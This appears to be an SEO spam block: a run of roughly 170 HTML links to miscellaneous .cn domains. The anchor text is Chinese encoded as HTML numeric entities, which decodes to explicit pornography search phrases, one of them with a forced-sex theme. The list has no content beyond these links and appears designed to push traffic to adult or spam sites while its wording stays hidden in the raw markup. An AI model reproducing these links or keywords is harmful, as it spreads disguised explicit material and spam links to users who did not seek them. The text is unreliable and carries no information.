<a href="http://cuanchi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czsncfjypx.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://jobshunting.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://17voyage.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://fshslc.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://chunne.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://zuanle.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://globalcart.com.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zrm447.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://changchun007.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://snjgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nihn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m748.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51jiatang.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://uectrade.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://nxyclybc.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jungeng.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://geiting.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://freemylife.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://negin8.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://palmisland.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zzzmu.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://naozhei.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://98fx.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://nanshiyangsheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bunihaima.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://mingxuanxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x56FD;&#x4EA7;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://cloudke.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://govevo.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://cool-comic.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://baizituo.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://otpbattery.com.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://rangcai.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://rlrdtz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://ywhtdk.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuanyue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://boweike.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhznx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mznth3z.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xuti.com.cn" target="_blank">&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://sawt.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yicha88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://cnysdl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://diaozei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x5728;&#x7EBF;</a>|
<a href="http://fyscw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://dukemedia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://krf.net.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x4E45;&#x4E45;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://oqje.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://gjsws.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://bmssurvey.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yichangjj.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://youyozi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://m748.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuzama.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021jiaotong.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://qisec.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuhuibc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ghzhjh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://lqwt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcx5.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://yongshenggroup.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://resume-1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gtkpbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;xxxx&#x89C6;&#x9891;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fffzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://xoop.com.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://hbzhedu.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wawastar.cn" target="_blank">&#x4EBA;&#x59BB;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8549;</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://guorenzaixian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://ffpff.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://effortmachine.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://printing123.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuzunba.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rangru.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydbk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laptopskins.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://homeslife.cn" target="_blank">&#x52A8;&#x6001;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://135nk.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saosha.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://seewest.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://jzsqgb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://uzhihui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://scnukaoyan.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fintechstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://faustopuglisi.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szjenki.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://cclbs.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://2151.com.cn" target="_blank">&#x64CD;&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://kszcgs.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://sxdfsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://shshm.cn" target="_blank">&#x4E2D;&#x56FD;av&#x81EA;&#x62CD;</a>|
<a href="http://xinzhongya.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x5E03;&#x5170;&#x8FEA;&#x6D1B;&#x592B;&#x6B27;&#x7F8E;av</a>|
<a href="http://51xixing.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://29by.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://tianjiangtuku.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zh499.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eko3d.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://stnco.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://foosan.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x63A2;&#x82B1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jsfa.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://agaga.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sekl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://1hzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://y8v8j.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://ffng.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ting2.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://livea.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://disk119.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://zbsuxiu.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdbfhqgg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://nalue.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://emege168.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://magps.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hsxty.cn" target="_blank">www.18&#x65E5;&#x672C;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://sanweiedu.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://titic.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://gdhuiang.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://haoqm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://yelibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
